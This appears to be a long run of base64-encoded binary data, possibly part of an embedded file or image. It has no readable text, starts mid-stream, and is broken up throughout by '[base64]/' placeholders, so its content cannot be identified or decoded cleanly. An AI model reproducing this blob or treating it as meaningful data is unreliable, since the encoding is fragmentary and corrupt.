Ju5qwE4onTAIw/[base64]/i5lq87TsixDAmILXLD2uYY5tUAu2mEW4sMXaczUM2MUawAVco4FUs6wt0IUmSAI2GALiPMZk9IdMDKXkxAJKoiMGWaUWuM5JlBpFnQJKAgK/4c7uLLdckgITkYJoXUcVeQXy/KX2c78bcbf1BJJ6zEf3jIQp6YUw0DcA2JIsyU9qgoAuiZ2VUsD6QhMH/M964kBx6p06ycD/wpOipMhxYlA6SJ4OpINUcAAJCEE64IJyDYCCU8EWNJMlqBQVKAFJERaTZAmgmIAW84QVAAObxMEb1MkVfR+mtCiYkFGJ2DEGwiAcXQGuI4EuWLEuaCCpXAnZiTpkcYCMJdIVONJ1//[base64]/eUMm7nLPBvQB1JEGBghIK6GA670S7O03CLimMEnA/qSU3GHINpkEgDWee//[base64]/EAjmEgJAxgtVxw1XzBPd10tCsuVi3/1mJFKoO5sFV/IBp3yA93oK1CBc3M5ETHctxSDFZMZU3Y3L5aApHdJbflOpFYQLfmqtbxDN7yxNYacTd3U8/589b74xwQMAQIQB1z5RJpkIEuYa/VuRIIkAEKAJUDfAPwXTgNYMgM4IBJUIKNG8F7RV8C26+JG55kOZ5sHpRE2bgEMwUlaBQQ4IFfUUn/rZQPHQmTfLkAyNgMMlGPzbl9tkmcy4YGdgKfdID5CUKgcAmIgMku2FiuC+gJaAQZkFkFCuEQJsLyuV5PsCmF6EpFQAqpQDIkC0sRkoYw6IRO4AEkQIEjIMM+UEu70NK3DLMdrqo2m8ur0io5FOIcAgxR/2gLfFGAKD7kt5iLdCCrr5qiitEMtdiHDWBVXfOsLvbFLpZqSQKMRWS8MAKMIDCDrebqrvZk1G1UOh5cxmpcbDystUCa46g2wdhUyMWX+XhcV0rrtYaaVLPrXEBV3XQ1z+Lrz3okMHaB4duH5OsBNbAFd6DGeHClZotjwB1cs8Y2U2ZNyEUD7dyQ8PvO7wTe5ZKCV0C/zhbeWa7WanUF44XHIUiD9KTHeeOAYsjHfFQBDngDLqmSgGRm9sJe7Q249Sq4A9SmhFM4B2QTklKC8s1Ie8XADMxX9DUnCWBQcr7IbI7Q5cmnkaye/u1QFciAeI4UkhBgmeoCGRiAjkVRBf8O2X/[base64]/9gtq8GzTqGbLP+rcg+5euMhnKwAjsgx1wqv2dNR3SD5ViIhVf/GM9qpQ52O95LQIJt9ZEpbV7v+tb7S4NQGNcBrKb8JHX7nKlQYJYDpB1hCd/xXZNCKAUHeN8DG8E+scgD/eYLFDCNzGZaLwVsvtds/kcZzrD+hWeJpVju+e4JCDET8Nia3Oecu8kbzEl/ZmATWwEXFbqg2/ZG8IQsKAgPctEuyAIZIEKc9TAKIIgRUwhV8DqdAst470or64RX6ISURksa7q6WfumYZsOobaoPD7MOL7OuUvG3AAXA+Gl8gQsM0Bc0BczDvJgYMOLQ0mvd470d13g2Py2pXovOAPIxSly0UWMzwNtDcuNQ8lXAMIOwdhD6uLYH2T5CnhngqFvGisZ4/xisAti0S0zrbThbvC5V3LzNRrbxjM/x0vpFbqPG/uCPkU/OOJ5jO/Yt2JVs2JyQaCBHZS2/5YJWdJPWRxf74IX08nyF6Tr76UKCIbj0HUje1TaSPnDPHbDmQsCDC6iSglzXfus39trtUDBAVScTbhLfW+CAW+iAl511WpdAb85XQElQ4hlncjaw8kXQCS2FfHoU/[base64]/iCSgyG+rMOXRfjRqgmj5tKlUqjaZVBWKl4WLrBj5du/IJG/bFPiDhtp3ddiDcWrTheE4x6TEl3ZN2X+LNS+Ylmb59fQKGYpFRuXJWGFlJbMUAYwM/GEsx8MqAlFjAYkn5UTlWrFc/OL/iPCTWkNKmh1xKnWbH6hI7ShzZcWT2bA4cjthWcUQDD2mhQlH/gACBQvDfFEJB+K2cQgAEzhGk6IDDggoVhw5pyJ6hkJJGjbqkoqNkPJ1SYlJJSJ9qvZj2qc6jD5B+voT3pUqNVyJeySQ6YiTQYcoszICwCQ7TUUdddSooaAEMOCjxhgg3BDBBFxQEo0g2qqgChiqKgAiiMapkU6KJJWKDzYkmgtGiix6u4AkJXdDoQB0UkOCJJ8/EOCONJkjTRQAOdGHhhZ6YkIUTA3DYIRjGkDJIM6Q0U6Ux2PBDChj8RJLHJmmkgUIeKJSQBmxHeMBBP2v2o42b62iTz5tuuimnnHXiSaeed96ZpzaO0EmOm4JqIyihgxaaqKGJfqNNDPtUgMFT/[base64]/NfdcdDjAYMEhHAitQR/Z+eGAd/9dAJifEuatpx58751Nn3xml7JffpNMosR/[base64]/[base64]/BgAKVLkSwhs/+JLm0BCHnjQiTMgAQUoQAJs+pC8OcVpefGU5zzpOc/o1fNQhHKEPt3Ez+11KlHeA8VTnoIB8rWroO6ySAwC+ql8XGRVGJDf/FI1rw2QL4mi2IBW/scHXDSEEkAAQgwoMpGIACUIZlgpS1uasLmkBAsWbFYQsyVEmWLhBMNCCrVsgkIBKAAjFQDCtQRQC3EBIR7xMJe1zAUEXbgviRipaP1okJGRYHV/+1OIWPgQBK/OpBYDa0sP94GwhDELiVKlVAWgWoAtAAENIzVENFrxh441sR149ZgVpDCykmnmZJvZDBc5EzOZxQxmprkZzXSGhJ29UTa1ARrQMpABDgBCBv/[base64]/EQOQPlTT4bCHkAXZahVqMspBH0KQhW6UJqwr1GPKsD8qGKV+m1ArZBya1QLsIGEaCWA/nIIB3f1kIuotKUOZEkEYXrWYZlhpiFZa0Os9VOcxEMBlBj/hrRQuA17OMIeKcTJNiyCQxhqylIypN9F8Wfm/N04VrEKwkXagpYDbAMt8bhITmF6giVrCqq6GCkQRBqDaAC6FuUQx6DLMY5DI1oddz10Yu6amCcqhopT9Cul/[base64]/6Unzz71c1EcThSiPBxQXGlDXSMmKPr2wWKFggIDF+nU+kS1D1HIi8yquqiM/YWLG3c0IS444gtYgQuL1OJTvIoHOeLhrTJUbKVlOOI+OiIXnZrKgidR6xGFNSycO9mDSvUp1XGSCJugi+pR9vhUzud1r8tQhriYYVawsqqDbEUhajcDQyqwFrK2Zc5Fn6BJsHARdLiD0OKohQIAHQ0+j1QXBYAqULYFhEUzehx/WMwfDGAFjbVDMVaAxF8jgzKUxQISsaiCFlfGMtKcodNjpFkaLqEz1+CmNmsEWh8qy4FZJC05xDGBDLrwhabd4DdECIUEcP0EqlEHO1ojZGsr+f/a+miy2I+MpG53azY33Me3b9ukGAgEgk4w4484sLYqtW24CZBOBtUdwAq++7jtcvd1+FYFO1Shog2Vt5fmDSaLnBT/+rYbvfKPfzYeh91skEIohAGAhVInpAEPnAEPmAk7HQFscIA6vZOcKJzDMdyeOM+f+Ak+LU/1ZJjFLYqndMpFgM+I1YC4JJT5QMqnkNw3eM+Y1cDYpUoueBlWicQL2OAL0ECaAVCOucBXiEUQzERJndRDPMoLAB1LlYFG1JmxkESxMAuztEC2GIVRAMbDQEEQVl3UcRCU/ZTUZZ0AUEKlpBxUrEsZzlD9VBWrCMSr/I9CJERYeBzBvJlbhEP/[base64]/q2IeJ1bL+Wfh2iIPJqI/80OBDwjAISB7+QB8HSCD/BAmQxcCSABNCzBa7zTw1EghdlThenJP8UTh/1T9nQYQBUKRO3DCDqFyFUK/0E5hVR4HKh4CguK4Yu92FVMlPz0oPzooKwYRMwRhNolBCsIkEnxiklOQUut1AlA0EvFVLLUxUylBEyoBBQAhSMUVRbqRBc6Jdb5ykduXFREhRmO3RmWHQ/Cyo11lVeZQUO4A1q4RZyFg7cYXV34S9MVUV4kgBTanS5YASAqWmPQZSGqg19dkWRYmuZhHudVAedpGhjFTBh5mqfZTGO9RmK+xibaRjG0XuthzSAxgAkExyh+QQo4wHs1wwXo4iwAwBNIQCu+Yt+kFiFtjQUAWyS5FmzVh9vcR/PVxy2q5i22hzEe4/TtQtwM1yZcH+H8EeGIQCneQHRNlxN0CIh4Y/+WkAItqUiLPM5mluNmNgPkyKO8vSP8mYiKvB95kdd59R+L1NeVDEAzDII0hMEn5EGAXZ/wlFMnwEEnkEkaLIF8LoEPQIOasMkEamA9PdgFXqBFBkqgYFj2eCCGrdgIGtRFfM+7wItV6QL76IpFCMRU0AvZWVRWZkVBEIRW0qQLsNk+9FhOSoQP8WRPHgtQUlBRXpCz4IUG7cNTwuiW5cQXxoP7kCHIhaQZWkUO5mBL4k+s5Av/HJGXUQJbjJVbwMVH2FndYYEUUmEVOoxP+MWUSozHIVogLoYVDCJkOF4TTV5mJKLmOaIUAGZncN4ZdMZhDabMLBbNPFZCFtwO6Ab/bpyabUDmZXniG2gWBEzADbjBBIDOBfDpF9zAJ3UCArRiCvweal3HamkAasrmbuliACzbeDzBfZyHekSqatYmHUgf3MwWf9ABgfCm3TyXhLiB4ThAAISfcXqIMWUJdbYINpSjfmUDO0AO+UWn+unSOtbXiuxS5FTOdaqjNRmrMZQIO7Rj/y1nMzDAOG3CP4LJmKRBHuxCtZ7BwJkJg5WAQarAQlpguDJkf15g8wiKRP6JB/qTunrKgcLLVGSK+IgEDJVFSa6PRbhAg6YkVmJoVmwo2inETKadjhUARCBQr1hES+1kidIdk7LEE95FslQMi5KBxzHlk0lducDoNtjo/7u4y9eNYb2gIQy1XB8WQJEu1cDI4VuA0A/BlFFC7LNQbAv0RQskwBTsgyE4miBq6WLQJWTMQ5f2lRRQ3iJiBspwniP+5SNO4poOwRl4Gs3YjIGNms5IlibaKWQOkm1oQChIQ3OwKpD8hnM0zRcAwizcgNRoX/CZJtcs32w+EpFwQX20TXmUR6YCW2ymZnuIgW2OBzIiY9wILt1cn9044w3cAKF+AQOojukMQIuo1zHVEuaQAmkBAgPIgH4FU4jg2+OQyLttSOSY34e8n+VYzrm14zUlqzqygzE0gz6iwBGgwPBIK/EUjzr1Qe6iGmwsJIQxnENmoMPJCaFQT8Vpz//1XGT2eJm/8KFGPGijpBgaeJymVCj9wCAall2r3MuqvMpAwIobsgLbNQRE2ARFXAQUQBADYcFZmeidVYwRiYLStQDOaoRKnAQZnABSRF1RxSiXPWVUwo8M0itGFIAZoorJkkQBBOn+DMbKuplb+BBapehdsOjM/gXO/uGhLR7PbildSkHQJgYiYkbRNqJg+eXmVcEr/OUkcpqnuQIPuELNuOmbJqYKSNbqQabW9sEbTEAAdAGSUMCqusEXhIJmlQIPnG3vIUCu5Y11yCIh7cLbquZsDgkktc0VZ6repuZ7LBt+NBsMDO4mzRYz1I3hAsAsBAADgF+gai4YPM4KGEP/[base64]/2bsueQEI0jV95ghveTCC+QC9+aYmXnF/SBzWHxoPJCVkYplOERww9KFUcpsBe/FQB9FNCBaXC7e4v3spEXGKARtpaGMmDbi5qkwCm9e6FVBzJyB/[base64]/[base64]/6Vfhh6ankEnuALUwowMuylr2DBs2PBkceLWsJ4b4JFLT7U0JEcYPEEeSDUCiMES/96u9Vp2qIB6yMd6NF/Z5K0EOMDc1ocbuIfzxSbfRp9vhTGoElsqRjUDSPXuQYA0LPK9DVPRfDUgiHUn7II5vYEPAAIF1M69gQi+0dLrrECVkOdnxVqsrSJpIccgDMIF7A4tlYi4kecgCMcAokAhqBP/7vbBX/9M7D6gOnFAt5KJ7qLA1rReIeSuKC/cfgrvg3V2ogxvB2629vCyoEBEQPHyCobKZ5ccSbIPT5yK9R4UVi1vpWTvBmx6RvyPzPFBOCPQtJBD81LzFCyQkvbknQEFt3xDEuzDCyjdUdwZBWdQGQy3B2GsU15dU3lQl+XQx66LpezrMA+EQByEQsxK25HVeZ+F3Bndkqqoswz0w/gEX7z3w1zEQXfMOBiAIP5sZAQtMPD3KIxCf0uBI44Au6NwgBM4mr4Cgs87GD0tDwwBvpMeO9WwbFDWMlT41loWq65iGIRCE4SiADLDLoAAA9g0dOS0ExPSLRSCBazNfMAt/yRpvATIB6XOZiXRJlF7qtjseKiOR7TNQlQbvGfxQ12TX1a/iDEMYCTY8b+Zk0Ay+SjxwBsAAnL0Qi+UY6ztaa2FwiwAwgACACD8WzpxQBy0njp1AgHy44CNSR8sQxwcT+7uuZ2TyZ7n7tfncJzfOWM/fcF58icD+mQ3pH9KT4VZj4ZRHGYbr7p2WKhwmApCr6T38kO4z4TO0KdjxIZmxQZcRAwYvuG7Dx/[base64]/7oEDxFUUfD3Hrcqib9msJDiWW+P3LoVA/w/20Jc6XmDHjxY0hK5as7XH/YnKN833T5kjb5cudN3/2DHq05suOyGn+Ru6y6tSvWcPWthr2N1tMtuzDUIN3DRobCuyLEUPBt2/BXdBQjkv5hn37jEdH7sIFq+p8gjuKLuCbAF37zJQpY4Z8+fInymB58Zx9+ylQTsQ/geW5KPuigu8LXoBSIgHxBPgvQAAFBJBAAwXcBkEAFfRunxp24w2UCWsARcLeaMBAOeUwcAGDDUAMkTrqaMiFOlyoY4UPVvbRJZxttnlRxhi3oWSfKcYzQ74TzBClvR+BfC6BFlogo0gyyNBPnXHGsaJJK/4wYBwDqKzSACkMsMMAYOyAxI5RrhhBihGqGCEWM8usIpYq/[base64]/CgqroL5KIw29SpBLLxTCmgsts5ZR6yy21PrLrrTS0svfsABDwi+3/D0MscgghqyyyiZLjDPGLrZM49E4Jg20bzgzTTPOWuuM49Rmi20101JLhImXn9OwBlx4w+C56P+MC26DDZVzwbkChhsGCCCeC8I661zg4+bo4jHuOz7Mi5q8E1ipIMj77JtCa61bwIJILBIIGwr6dPnmwAIHRDuebdT+j+0FD7AagwkptNDu3nYrMZcXcsEPv/yC3EcUPmhIMcV9gKAxnAMUj/E7HSHnsYX1ftTFcsspGRqIJARPwMjPySC7SSb/mLJJA6K0UksqV+8SEjDFHAESMkd4pU0213QTzirmPKP3PYFHYgk/AQW0UEPF0iB5ZkIBwflLQYgUAgYA0JRTBER4AgccRi010VsQPeSgWB3QNQAuFFIolQAcSuWgXnNFXwIH4PdVjGA9Okl/JTxSViX3u2ACmVD/[base64]/FgAQtj4+MfvUakr51AkPEh0glahKC2KXJBCWokg+IRM7pViJKVhFDgMNmeAmyAFTToZNLWk4QDyCgcpYxRKa2GhcjFBwtWa8UpS1kOcYijlOJAhzii0Tkigc4M//tAA5OY5CQnoc5KVzKmHazAJS/N43Wzo10VpJAm3N1ud2/y3e/OgIRsAk+HOyieoc6SqERxQAOMWkIY0Bm9MKjzJRR4wi5ukApPgQoG3WMUogqhgUNcZCIBcIA/b/WQ+J2Pflygn64mohH80aEU+xvJspS1ki5IYybUysa0qiWTUDwFDud6w0eD4oMljHCkHz0DD7LSl6HsMCs4mJdcdCi8JURwpmfwgV924Ze0zGUvBqthW8oSVLP41C06LYtPOaACwRwPiBQbYsWOyJhv3IMFiRhZxZqoxNE4cWNc/djHWNMZkJGGZbVJzT1epoaX2UE/EaIBhGiAyZ3RgDmF6/9bAe6DC73igpMp4oPSdCFH7giAHEUrAx/[base64]/AOAKIeWjXwBe1QX09aoh9+tIR+jwBCWIWMQjKUVEARgTmWTDogdM4Ez/LuCTG8j4J3D4yVCEJ0Kh4LgvaeCBj98wlDfwUCwlEF67eNCXpeCgBBdkIVJvuJZ/vdAsdxkMWsIy1L74ZYdi+eFhnlpEiGUGFmWGRT3G/[base64]/zvyzmkI2dwmNwHzJxUE6njwRRSi5HsLC+QXBJvwNzshEAb/dkrA9jRwqhBVqwZXhCEK6QKG6cdgB3Rh4hPnAsUNuqtXcZghHgYxSEo84hH7z32zoAA2otXim2QUAuf6iU/GBVIeMFkpSgkMYNRVAmWENMhLyGldfByUHeZUhzjwwZC37C984QstbvFh08tyFkJ5uWAeGAwHAvOXEpwFiBLzOhErtg0zl5kFmmGMmilGDpKRZu1c5djapRhWuYsViyhLBCz2/DIm8NlGuXirb3yToVvr+tB0NTxdXfDaRR9tRYiLDjnk+Gr31JHTn95R17rGxwTwcdSiToBtOevZzv+uTW1vq9E+ckFa015o9WCE64Y01JzYboAPsuU10pS2j8XFiNiMCwfRClDHTmMhOLUgLrOJW47ifgcLRtolGT6/j2g81wrDzHaVtERdYGQJEpDArhSAIQVnehe86K6mNct73nfvaXjDK54KvCxOfJeTCvhdp/PUGalLAaJTCOj5vA8hVfKpEMCnICzCIWbBIRAiwxwgIpzlAR/QoDKMCzIuVhrCDYKFGRhKxJghJDowJSIiFKAFJ7KhBFnMJjIKDEIBAESAKnzAK3DOXIbCB0QKXqABXvRCKGYqyIwuyf7iXZCA6FJoh2Ywp7TOL/DlhqgOLgrBh8hC6uziUMpi63D/qGHATMzGrDHubuxgoRKkqDJGw83cbgyfyIribGXqTmVYIxG2aO/2DBb4DA324QUixO8CrfA2pK42JPF4zZN+DWlUpNS6I466Ix5iwIxYgdPSA5CwQDzmY2u0BmvwymtE7QQSINjOJtU8SwDepm1AKxGIJhdubTdyofVobQNsDY1e4AVw4QVUC68Ap3B8rdHG6JQUhxGS4Dv2wbEgB7LIphVMKRhtsbjC4TuUS9oucR/sIJhG5w+oq5iqT0uksbrmwADmYEyiIE3KD92sSd3Ky3fuBL3Qq4RKqASUalCQx96UR3kyAAach3nuL78g4FLkCXueYFTgD+Fu4cAU7ADd/[base64]/zBpQM84mgZnnGYXy2CxIAc/ruY+VhFIRIEMCEnUoOA5NHH0Us1A/IP0DMT0Xu0V2yP16gZCACeT1qhncK9FeI9GdHGMwuM8fv/[base64]/Ku7qjjZaBi3XMu+QARbsITWC4+/kEvB4JvB4Rg8/[base64]/ycES0AE8YQXycwXQ1RM8oRE8gQIagQLgVV1J4FUqLFcaIhWYISLdoBTc/yAVGIACLkAjBwg/FQGBWOxgbSIbWM6jgKJE98QHOsDoaFBE/eIQsKIvbNToPkoWfAAHWhSkSuAItsLndnKlAOOmDuHIbi7J+kAFbA4Jtifrkg5hknBmEeZQhvQKoRLsMKMxWqMqkdSq4uxJP+NivDKJ1M6JSoNjjMMe8C4t4TBqmcAdssiL4lJMC6+u9PDwFm+vcAFr9GMQxbZpuCOS9iEIoqYMSo07vsMRd0Q99sHUQPFG/FTUyGazNFH0DsT0OBG0BCAREHU4YoAc7CE4GvW0yDRDUDFEam1xR8Qu00hFWCRxeC8cFEBw0HbT5kM1hTEYPVccakGXBAlJWqBFqP+vSf4Ama7LCmhVHVyXuuzgCnA1GWQ3Cno1CnZ1BIAVWIeVd4lVC3xn3cDxpE4qeEDUHJvSUOQvVbzTefzt39CpUhig/[base64]/o2jS1rYAJJWQjZWK7z+Yr24PKZEENfQYqUBUDZISQUE0VTcqafX+Lm/[base64]/69eWnSBb04poEFmU2jrVFktUGAJtiegk+wQmtIcCyUwmBWompBIwwyFJ8Zn76GFy2wbqDRpYdgrwfIM187OzDKjs1Rqt5QJbCGLXiMfngMzM8mI0Uhrf8NHLEdzgEBwY2AQ+1Jsy/bVRGE8BBMLfEQBBMBGRAELPM2Q6KMCKMFsgiOQRK0FmquRRK/0/mMyO3FtFuRtRssUR7FxQ6RnkoMVVxFy/[base64]/vi6g7FA/yh61A4zLCQHM5So7vQOGQYSkH6q+TONRIBrZ5W7yKch22hp19jZUrzRyqgAHSBw/VjrpajTAvHOfZBO/zyxLkD8si2L4H6U+kDOiTP8uSjR55DFxjBasZml/oIsyjhqttmq8XYkfx21S5zbi6EN3IhF16RMD3zOV7/[base64]/QtMID+zwAR02wRkYHwTaBayuynW2boFeEMnVhZQyuegHaFpEAfE++g6oJ3factKtmORd6Z2aEZ9LqdUgLuN0GUheqZsMoO3DKI/9OYIg6InI8DBLqrOLqMNHBZs/8GqFvyJRjrS7uE28O5pA/[base64]/OgAGcpmcUOXg3hN9CNIEsgBdbfu2vVm3U/3UU73UTd2bvYDUkZm2l9kLXN0TKJB6OfQJUkAEROAG3MABnCA/gf/9AjxBBihg8GeCFP73J5ZC2XkwJcG7Y1Eq3XNKKci7vLP7ozi0BjN2Ymd/nrGCZGfuRj123D8Ypf6CREUUoXXIRrXu5uCPoqXyolWYzT7jG1j43rvQFrbBqpD2q1TjGx7cFliYCQZewncYFhDBOHD4wi/8ztw/BnRRFGIvccuUOn7mxDG+OyYNIL59EzBwIJB9U4IoDFKmjJl9ECuYwXKiopmKFQtg2YirAsSPIEEWiCeApMmSKE9uU8myZLxEJFeuFEBpX64aoHDW2JmrgE9RuYK+oEGU6IajSI+6oLGUlQtWfPZVOBBuW7irHh2amWLGTMMC+wrYuVq1LNmzZMv/6dqHJQGZtwkSQAFrp9W4cVas/LFjxcDdvHYCBwYmeNSVESMgIV48IkrjERGiRIlcJUoVLZUBXK5SBcCMM1rOnHlzppPoMzx8KEMCDcmS1yWWlFBRgoMKDrg19NGg4RbvQxnybAJBHESYTdLASEuBIAWqIhZUqLjVxzfvW0oomMjipLuXLOCzfOce3kl48ufTc/di3vuK9++9yHHwxY2IJ/g76O/w5gmzGxSsMMAKWZhAAgUQeGLCCqqAAYYJAAAgwhtvpJYahT5kiEOGPOCQmg88zLYLND7sktoSOCyR4RsrUviGLBSGuMSLPliwiw8V4rDLEjzsuEuKKnYIDQ+v/[base64]/FAC204B92Uk047YaCttjRg0G2l4IbrAi4uuBCVLlalewBEQXTVEBYvQKQLI1aZhdZV9YYjjjhr5YpFC1sJG9Zdf+GFlwF+5YWwYIJBYscoI//[base64]/Co7DbKWXgGWWY4LJpZhkehm77GVqoyacvL+5Z6B6Ag/ooMT/johAhzJKjvKNLqrAMLq8ug8uG2BQA1HXGwUWpTT/4MLUprCGH5ZABBEUafgFvDBFGbTaepGtFcH7AkW4ttDCv/[base64]/[base64]/[base64]/3I2UL6MT1X80IjUoEABORHbCmipAqowAAGPGEXswCPKlYAgS6EQm4kcAI2wDAA7jBAlSJA5eNA9MoVEclEkFuca1zJOGBSiJUswhCN/NaBDKEORbEEEeeg5IPZEGllJpLN6T5EJByQKEW4cR2WcGe7bNb3vvTNxzdyt7xxmjOdvyNeoAS8JxYk4huOSJ6C+xv/[base64]/[base64]/NWZ3zOGg4eIThOS992fMOJSYFPwexYpCQTGQiwNYiJtGtc030yEZTBdLoFWUgSiZsXiMdTOfmjjQzbBiGEYbWu761Q4NOdA4hWN4UgtWu1nXuZU3r3r9a97N+9WZ/PXxEkqC1bujP2JRNyV1Y4BAOYAAMpOOGLpAgC5xkQADktgIHYSNrxwXEDSKU3FQ2TrvB/JG6cdCJvQ38lyI4v4smJG9zZ9dxi7scDgbe3ex2qHChZzrhBSSwYSKPQxuQg035ZV8NByZbYiZdYib6pQ2OAIG5o2DfkAj3gCd5AmByYgshd2DIozwk118CwWANBhbcYj0QdFMR5D0AFSu1UHP/N5cpOUcu5eIUT1EuUTESQbcWWtEVXHF0SQcvsSIpG/[base64]//YHb28gb3Bgf9blA0/AXJyzIegXNjySIx0iIr1kJCqwJOLFA5OjgPZFX/kYOxb4DQ6HJuAUTiRncil3JiZXJhO3YGhykIuCggTZPInyDRAhdg7UghZ5PRuQC/[base64]/82QBqeB3o8MCTKVGlLYBu3QVlj5BvVkQGHsDOt1wRhwAxi8ATTV3qYWVkaUAhv0IqvSIu3Jg/ARwKsOWusSQGvKWuixUd7FACOFEdkQzbMNlvC6AYqoGw34ADM0AjwQQEB0m3F1SAPwgA3AAjQ6QbkJyGshF2/hH8xwjjXaX/0J2/Y5TjXiUsZco7n5wMwMiE6YgGno43MJV4e4jL/l3A4gI/dVJ9e8o8RSIEXZ5AQuJDhZCb7tZ8AupAox2AHuWAQyWD5MJE2dVMwSCn9BAQnCBblAlDds1M4qHM7yAessA9oQA4EIRDswpIt9i5YYAYdERHzAlOMAAQP9hFXFqP/VwYWqCKFAnBAOlZAOboSBwATcRctVSFkGiRkJkR3XMmVRQak27BlS3oVW+aG6TKWZGZmY4l34HCWeoeWajYOa1kweoFDdkZDOCQF80CXYWUAjFcxFBOIgSZ5l/cAWgCnbPVWgwkADVAFjlaYj0Ya7NUaBFh6MYMzmXZHOLMLq+eJoZAKcQSMtwEclkVZGYBZqPmKrlmpsAlrr0kCdQBrmyoPdbCpt1Z8WeAArYVsYyNHkkSKKmABFHADKhBJAeAAZ7MCTrACJnAB2NBt0eggqiANeTMLgEBu1Zh8EvIGhjkh7ccDnSB/jwN/jtOdcCACN3AD3Tlv1UUh+5dd+AYj/zgiArIwIX6jIadTj+oWXR9SS68xn1hCO/e1TQ7HrvvYJQHJn/[base64]/25iIpEK3YKjjnSjYfIjhLwG/Q6yH0uYDdBHG5M4EBWYH8RYHhC74LSaD+GqBlYiYJtjwmt77N05DxNAz7IAoUeRM7QRQIO5O6QAkmhzz+6BG5oBQ+1VMc1mEgxgcKYSwxEHQzWACswApXFj5LNQy1UBJCZ3UmURAWbChSKYYKIJUxwAhWqFLMgnVAFhMl8aM3mqQrLABcCRP/BLSkMvyjTUpkRNak6oLDYwalaYh3YNmGV3GlaKaWacmlcUZnXBWmd4ZD80CmUnAFVyCXViAFFON4gcamYOtWlRenZGtEgJC2naEFhhlFAGADqTRFnpchLKNMj/lXgTozmXhHzyYDnuAJEkAHctRsqOaodbt9n3q4j6u4f/y4nyoIjuupjcC4f9xrtraLr/WLy4YDRaAfTyACFhAAJrCqbpAKAdAF21er8MEg3aYKitC6FzABgEABoQCd4ydvxJtcsDwhqcQMusud1wW84TitNwCsyCtut2xui4PLu3Rd8IYjOhKuF8I4GsIhggNL6nolDHg7tuNw83qQ4duf+Vm+/[base64]/wAJHQxV2ctmIMB0zN1O1nMmkMOcrwp9LBAYE7RrtBWIOVAq02AU8witFhWYBLe7/BGxxwDISc1nXgAI5ryHXg1oWc1olcqbVJqv0BNp1LScC4bKUrAVywAhRgAUKTCv+fpLoDQqui3G2l3LpOQAEyEADQCQi8PK2FqcsSQq3JFY7lJgKdQMvXhUqZ/ZwBEAATMAHTKq20jCOeHUwUQq3XVZ3hKG+DE8zBFMzs1p7YO1/6uIBkor67ba/2qs0EeoHpS5DF3ZDiHE8NhijfUC3bQik10BMgoQvDwNz+G5HfUAv/nHZL5QipUhAQBQSU4CkMa8HmrSpWd7IYvN4knCzs/dAMXYUCtNAtzMI6u8IeTRIcLcNWES02zJU8axVtR9J3J6VlVrRJi0JxKIcuDXhsmTBwiYdM7MQQA8XJYFZbOwI+jcWNcXkcU3lETbZki4gkLsaFaazjWG6MuVcuAxv/VU2ZNDNGM6MCE3AgCMC50TGamCmolXkIaG3IghDknzoBbP3WxxDkRB7XQv7WhIyptNYIX/[base64]/s3fP7tBBk60/0b10SNttAlOllcxxFmKlly6pXXoF0tcpjRtB/[base64]/AH8GUjsWMId2VvdLcrvapj/5JgcJN3GhSvuFc6u6M6svdPP/6bCrjnQ7MzSiyft2Kv/hBB+zgHaIP5esnOxDlE98Fnd6X396a/95U2BInnMI4OmSJQMMvYdGJYO03bMMyEaSrX6RVSmZ2B/tJ+1RIG8QqjZZz2KVQW3g3RLVlSqaQ0O4YruGBtqZqJYhxRdT1ftRa0MWIyNSFaZjGSiGj8UqOCSSACuOoxxsZgABcPzR7vOOTNagYrwMf7/FHPvJHvv4iL/Ikn/5x7bic6mp1wDVw1AEvHzZkYwE4ABAWBA5UIZCKBg0qfHzpQsKTpxVgVK1Y4cQiRYpeBlBUpWiAIoy9GAQAFOBYgJEBSN4AdEPljRtw3NwAIALmjZmAAB0DNIH/xE9fcho5mNCQRKMuExx0cRAAJ0wRIt68iSpV1tSrV6du9dHBxxOuU334eOOj39l+2tSqzbe27Vq2cB1p+6aN3Fxy2vDuXYtXbV67gfMOFkz4W97DhMkdtruYnGPHhyUv/lY5xuV8lTVrjix5s2fQlQVsHj1a9Ol430bHW6269DfWqlPHSy0gdmnWuW3vFrCbdW/dwX373kZ897YDieIVz8182/LmB6AjX74t3IHn2Q9cj3d9G/Jw4K1v/04+/Pnz1sOhX68evXX36+WvB7e+nLhw4srt519u3H8Arfjjj3Hs+MMAA+xA0A4p5nFwnisijHAESKQYIZYRLKxihCo2/[base64]/lll1mb76Zw/EmnPrkw+8+nvUbx7//rADQgFYMGCfBBQ2Yxw4HIZEwwmQytFDDDTnkEEQQSYwCgCgeaPGBSFQEBBMWMdECEC3gqBFHZrkaywccoMEBhyAdzRIhvLu0AFglOrASSSUPMRIhJDU4BEwx5ZSzzTLRnJNMNteso008SZCncnl2DTSFN1IootAO5sbBAhgWFYhRDhgtaJdFD7HgjQBIcALTikD/xfR22zFVZVQw2NkoCxNOZYCBCVZd1aSVYJqlpABmsVXXpHbtolekuuDii2KDJTQFld6AQ6plp4oqWvHJj7Yrt9FKS5u33mKf2/fXyuutb9wHt9y/yK0LMXb533+xxvwvMfl6zAALqC/KuCuBnZlXvuQVmn6RpmCVuQ1sbEPB1+SGYMKxoGyA88GIhRA4wWHOwkq4HAE45wC2uVg4bPMc5RQnO9SRDspYmB3vwOc7OXSZeXYYH5m9J4g0y5nO4iEO/eiHPz8DWoCOdrQDKShBUmDQg56WjCtAIkMbksKGvDiCD4WoChGIgonMCDYVGQEQlkBbG+GghbSpbUbeEwuP/+g2uiWoLklJWlLeniCBFHSgSkYCnOGOlAHDaQCRh/hC43TgSDWZpHGNi1yd6nSnRtxJT5usgw6yJ4IUcA50ohvd6AqiOlSqzgKIlNQsPEG73OFuBZ9iBxhEpQiN0M4JwaAA8ShQvAmEYgIqSVVKWhUAXe2KC7xqxEOWwoVUpMJ6XHBAKkKnBJfcIHxUoQqznFU+bmLFWWQRgVe24hX1wQ8u7duW/eCSl7noBTDjomdgHLE/usjzXXphzGTadcB5QcZeDYwXZxxIL4HRa2Cv6VdqCqYwgJXmYR7szcM+CMKJCUdiunnOwpTDQt9gJ4Uh41jJSFqdGYYHOdRh6XVcBv+zl6YnZjID4nzUk7P65AyJ4eBZOVrxs/80MWhGQxrS5qG0eUDCQSOQUNSmRqGqfTFrIeLaiADgtUiELWxis4QWzIY2msyxbXUci+iWQDcVEGlLfGxSQsTwBUGqgAqEPKSW7pbIQ4jpkQHQQV8fWaa/kkkHakJTm9SEp8rliQSCuF4gABXKQRXqCTgI3aGCZIFHMUpwjVLl4CxwAxmsYCIZmaUTvGARdogqGyA5rRc+tYIsBONUwKRt8UZCvAlQoFdd0EOvPOELTzClmhLggi+QIggxdMACu0BAU9wQle9VBZzj+2Y3RaCVaFkln